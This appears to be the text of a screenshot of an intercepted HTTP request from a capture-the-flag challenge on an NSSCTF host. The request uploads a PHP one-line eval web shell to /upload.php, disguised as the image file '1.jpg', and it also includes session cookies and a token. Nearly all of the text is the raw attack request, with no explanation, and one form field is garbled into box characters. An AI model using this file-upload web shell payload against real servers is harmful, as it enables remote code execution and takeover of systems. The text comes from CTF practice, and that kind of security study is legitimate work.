 Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:22381
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://node7.anna.nssctf.cn:22381/
8 Cookie: PHPSESSID=51nmlgsc1scseb3acbdbuhoa26; webftp_username=admin;
webftp_tokey=0db85e310786e68405d71da03d9475df; list_order_sort=asc;
list_order_type=name; list_default_lang=gb2312
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------2578165665338
13 Content-Length: 329
14
15 -----------------------------2578165665338
16 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[ra1n3]);?>
20 -----------------------------2578165665338
21 Content-Disposition: form-data; name="submit"
22
23 □□□□□□□□□
24 -----------------------------2578165665338--
25